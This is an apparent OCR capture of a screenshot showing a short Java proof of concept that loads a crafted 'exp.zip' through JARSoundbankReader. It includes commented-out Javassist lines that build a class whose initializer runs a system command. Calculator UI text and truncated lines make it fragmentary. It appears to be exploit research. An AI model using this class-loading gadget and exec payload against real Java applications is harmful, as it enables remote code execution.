 1 package org.unam4.test;
2
3
4 import com.sun.media.sound.JARSoundbankReader;
5 import javassist.ClassPool;
6 import javassist.CtClass;
7
8 import javax.sound.midi.Soundbank;
9 import java.net.URL;
10
11 public class test {
12 public static void main(String[] args) throws Exception {
13 // ClassPool classPool = ClassPool.getDefault();
14 // CtClass ctClass = classPool.makeClass("calc");
15 // ctClass.setInterfaces(new CtClass[]{classPool.get(Soundbank.class.getNa
16 // ctClass.makeClassInitializer().setBody("Runtime.getRuntime().exec(\"open
17 // ctClass.writeFile();
18 JARSoundbankReader jarSoundbankReader = new JARSoundbankReader();
19 jarSoundbankReader.getSoundbank(new URL( spec: "file:///Users/snake/Downloads/Druid2JdbcMap/exp.zip"));
20
0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
VirtualMachines/corretto-1.8.0_342/Contents/Home/bin/java ...
e 0